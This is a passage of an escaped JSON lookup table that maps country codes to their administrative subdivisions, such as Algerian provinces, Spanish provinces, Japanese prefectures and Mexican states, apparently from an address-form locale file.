Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba\/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"North East\",\"NP\":\"Northern\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Western\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"East Macedonia and Thrace\",\"B\":\"Central Macedonia\",\"C\":\"West Macedonia\",\"D\":\"Epirus\",\"E\":\"Thessaly\",\"F\":\"Ionian Islands\",\"G\":\"West Greece\",\"H\":\"Central Greece\",\"J\":\"Peloponnese\",\"K\":\"North Aegean\",\"L\":\"South Aegean\",\"M\":\"Crete\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Bay Islands\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HR\":{\"HR-01\":\"Zagreb County\",\"HR-02\":\"Krapina-Zagorje County\",\"HR-03\":\"Sisak-Moslavina County\",\"HR-04\":\"Karlovac County\",\"HR-05\":\"Vara\\u017edin County\",\"HR-06\":\"Koprivnica-Kri\\u017eevci County\",\"HR-07\":\"Bjelovar-Bilogora County\",\"HR-08\":\"Primorje-Gorski Kotar County\",\"HR-09\":\"Lika-Senj County\",\"HR-10\":\"Virovitica-Podravina County\",\"HR-11\":\"Po\\u017eega-Slavonia County\",\"HR-12\":\"Brod-Posavina County\",\"HR-13\":\"Zadar County\",\"HR-14\":\"Osijek-Baranja County\",\"HR-15\":\"\\u0160ibenik-Knin County\",\"HR-16\":\"Vukovar-Srijem County\",\"HR-17\":\"Split-Dalmatia County\",\"HR-18\":\"Istria County\",\"HR-19\":\"Dubrovnik-Neretva County\",\"HR-20\":\"Me\\u0111imurje County\",\"HR-21\":\"Zagreb City\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AN\":\"Andaman and Nicobar Islands\",\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CH\":\"Chandigarh\",\"CT\":\"Chhattisgarh\",\"DD\":\"Daman and Diu\",\"DH\":\"D\\u0101dra and Nagar Haveli and Dam\\u0101n and Diu\",\"DL\":\"Delhi\",\"DN\":\"Dadra and Nagar Haveli\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HP\":\"Himachal Pradesh\",\"HR\":\"Haryana\",\"JH\":\"Jharkhand\",\"JK\":\"Jammu and Kashmir\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"LD\":\"Lakshadweep\",\"MH\":\"Maharashtra\",\"ML\":\"Meghalaya\",\"MN\":\"Manipur\",\"MP\":\"Madhya Pradesh\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OD\":\"Odisha\",\"PB\":\"Punjab\",\"PY\":\"Pondicherry (Puducherry)\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TS\":\"Telangana\",\"TN\":\"Tamil Nadu\",\"TR\":\"Tripura\",\"UP\":\"Uttar Pradesh\",\"UK\":\"Uttarakhand\",\"WB\":\"West Bengal\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"North Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan \/ \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Nairobi County\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint Kitts\",\"KNN\":\"Nevis\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint Anne Sandy Point\",\"KN03\":\"Saint George Basseterre\",\"KN04\":\"Saint George Gingerland\",\"KN05\":\"Saint James Windward\",\"KN06\":\"Saint John Capisterre\",\"KN07\":\"Saint John Figtree\",\"KN08\":\"Saint Mary Cayon\",\"KN09\":\"Saint Paul Capisterre\",\"KN10\":\"Saint Paul Charlestown\",\"KN11\":\"Saint Peter Basseterre\",\"KN12\":\"Saint Thomas Lowland\",\"KN13\":\"Saint Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Province\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"Kelaat Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-Medina\",\"mammn\":\"Marrakech-Menara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tangier-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis 